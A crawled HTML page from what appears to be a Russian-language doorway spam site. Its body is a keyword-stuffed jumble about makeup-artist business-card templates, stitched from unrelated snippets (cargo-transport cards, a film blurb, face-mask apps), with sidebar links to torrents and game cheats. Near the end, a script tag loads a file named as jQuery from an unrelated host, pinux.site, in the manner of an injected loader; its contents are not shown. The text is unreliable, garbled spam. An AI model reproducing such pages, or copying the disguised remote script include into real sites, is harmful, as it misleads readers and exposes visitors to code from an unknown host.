

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaichiowu.zaalgielinggroessen.nl/kyjy9l-shablon-dlya-vizazhista.html
body_size: 4945
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шаблон для визажиста - vaichiowu.zaalgielinggroessen.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaichiowu.zaalgielinggroessen.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шаблон для визажиста</h2>
                            </header>
                            <p>Шаблон диплома для мальчиков  Шаблон прайса на маникюр и педикюр — 70134  0  Прайс-лист визажиста. Если вам необходима стильная визитка для стилиста визажиста - выберите понравившийся вам шаблон визитки для стилиста бесплатно из нашей коллекции в режиме онлайн. На сайте представлено большое количество фонов, макетов и шаблонов визиток различных тематик и направлений, доступных для бесплатного скачивания. Услуги визажиста - это макияж, консультация косметолога, подбор косметических средств для ухода за лицом и телом и многое другое. Как визажисту привлечь. 
Визитки грузоперевозки. Занимаетесь грузоперевозками и нужен шаблон визитки? Отлично. Предлагаем скачать образец резюме (шаблон) визажиста бесплатно и без смс, в формате, удобном для редактирования в doc (word). Санкт-Петербург В поиске семьи с детками двойняшками для семейной студийной съемки. Бесплатный шаблон визитки выполненный в формате cdr, подойдет для визажистов работающих как в салонах, так и занимающихся частной практикой. Также визитка может. Перечень услуг для клиентов и фотографов. Понятно, что перечень услуг, которые может предложить фотостудия, зависит от выбранного формата. 
Бесплатный шаблон визитки для визажиста — внесите ваши данные через конструктор и оформите заказ онлайн. Изготовление за 1 день, доставка по всей России. Ответ: Если будете печатать в типографии: обычные визитки печатают на плотной белой бумаге 300 грамм, есть очень приятная на ощупь бумага белый лён. Скачайте стоковое векторное изображение Вектор готовый шаблон для визажиста, студии или косметики магазин макияж. Заголовка сайта, визитная карточка, брошюры. Обзор программы Скачать MSQRD для iPhone и iPad (App Store) Snapchat. Популярнеейшее приложение, позволяющее добавлять различные маски, эффекты, стикеры и текст на фото. Креативная визитка визажиста не потеряется в сумочке и будет напоминать о вашем профессионализме.  Шаблоны для. 
17-летняя Кэти учится в школе искусств, у нее великолепный голос от природы. Но причин для радости мало — своим голосом она вынуждена записывать фонограмму для. Шаблон визитки визажиста_3 имеет оригинальный дизайн. Предназначен для самостоятельной подготовки типографского макета в программе фотошоп-любой версии. 6 шаблонов визиток для визажиста PSD 2760 x 1560 300 dp 6 визиток 4+4 двусторонняя 74,89 Mb Автор: sergey1971 6 шаблонов визиток для визажиста Коллекция красочных визиток для парикмахера (шаблоны и образцы) на сайте. Выбирайте дизайн вашей новой визитки для парикмахера онлайн или сделайте. Бесплатные шаблоны Визиток для Визажистов. Удобный конструктор. Заказ на печать онлайн.Большой выбор бумаг и отделок. Быстрая доставка по Москве и России. 
При формировании заказа дизайна визиток для визажиста можно  Специалисты по дизайну Штамп-Сервис могут предложить готовые шаблоны визиток для. Шаблон для визажиста. Краткие сведения  Город: Воронеж  Дата рождения: 25.10.1985  Семейное положение: не замужем  Гражданство: Россия. Яркий и элегантный шаблон визитки для парикмахера, визажиста и работников индустрии красоты. Нужные статьи на тему визитка визажиста шаблон правильная визитка парикмахера фирменный стиль служит для. 
Для бизнеса. Почта для бизнеса Почта для образования Медиатор Рейтинг myTarget myWidget Hotbox Icebox Teambox SeoSan. Визитки для визажиста - заказать.  При желании и определенном умении вы сами можете создать визитку визажиста, шаблон которой есть на нашем сервисе. Бесплатные шаблоны визиток. Данные шаблоны - бесплатные. Вы можете выбрать любой шаблон, поменяв в нем только контактную информацию и выбрав бумагу. Визитки визажиста. 4 примера оригинальных дизайна шаблонов. Разработаны для создания типографских макетов самостоятельно. 
Посмотрите фото визиток визажистов, и составьте собственный список идей для оформления карточки. Численники для календарей 2018; Календарь с фото 2018; Квартальные календари 2018; Бумажные. Визитная карточка для визажиста или работника салона красоты. Скачайте стоковое векторное изображение Баннер шаблоны визажист, студия, заголовок сайта, визитные карточки, брошюры и флаер. Косметика Мода стиль с ногтей. Визитки для визажиста. Если у Вас нет макета визитной карточки, то Вы сможете изготовить данный макет абсолютно бесплатно с помощью нашего онлайн конструктора. 
визитки образцы для визажистов. Шаблон визитки визажиста Изготовление визиток с необычным дизайном за 5 минут. К тому же вы сможете с помощью личного кабинета. 6 шаблонов визитных карточек psd для визажиста PSD 2760 x 1560 300 dp 6 визиток 4+4 двусторонняя 74,89 Mb Автор: sergey1971. Соглашение об обработке персональных данных Для продолжения Вам необходимо согласиться с  Выбор готового шаблона Готовый  видеостудия, визажист-. Выберите бесплатный шаблон для Мода и красота сайта, измените цвета, шрифты и другие элементы дизайна на свой вкус, оживите страницы с помощью видеофона. Заказ и печать визиток для визажистов. Закажите готовые визитные карточки для вашего бизнеса с доставкой на дом. 
Artistcool - онлайн конструктор дипломов, грамот, благодарственных писем и графики для. Визитки автотематики 2 шаблона визитки эвакуатора. Шаблон визитки эвакуатора Ориентация. Визитки грузоперевозки. Занимаетесь грузоперевозками и нужен шаблон визитки? Отлично. 
Ответ: Если будете печатать в типографии: обычные визитки печатают на плотной белой бумаге. Вариация на известную сказку: Мэри живет с мачехой и двумя сводными сестрами и учится. Как открыть свою фотостудию и что для этого нужно. Наложение, накладывание, замена лиц эффекатами и масками на iPhone. Лучшие программы, которые. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kyjy9l-torrent-jv16-powertools-2015.html">Торрент jv16 powertools 2015</a></li>
                                <li><a href="kyjy9l-subnautica-skachat-torrent-na-windows-7.html">Subnautica скачать торрент на windows 7</a></li>
                                <li><a href="kyjy9l-blaxploitation.html">Blaxploitation</a></li>
                                <li><a href="kyjy9l-skachat-kartu-kazahstana-navigator.html">Скачать карту казахстана навигатор</a></li>
                                <li><a href="kyjy9l-kartinki-z-nadpisyami-skachat.html">Картинки з надписями скачать</a></li>
                                <li><a href="kyjy9l-skachat-pesni-gruppy-bumer-2015-goda.html">Скачать песни группы бумер 2015 года</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-konturnye-karty-dlya-vzroslyh-skachat-v-fb2.html">Контурные карты для взрослых скачать в fb2</a></li>
                                            <li><a href="kyjy9l-shema-piterskogo-metro-2015.html">Схема питерского метро 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-skachat-minus-yabeda.html">Скачать минус ябеда</a></li>
                                            <li><a href="kyjy9l-ekaterinburg-kusa-raspisanie-avtobusov.html">Екатеринбург куса расписание автобусов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-rukovodstvo-po-ekspluatacii-i-remontu-freelander-2.html">Руководство по эксплуатации и ремонту freelander 2</a></li>
                                            <li><a href="kyjy9l-skachat-chit-na-na-varfeys-na-varbaksy.html">Скачать чит на на варфейс на варбаксы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-moy-ray-tekst-pesni.html">Мой рай текст песни</a></li>
                                            <li><a href="kyjy9l-posle-obnovleniya-drayverov-nvidia.html">После обновления драйверов nvidia</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
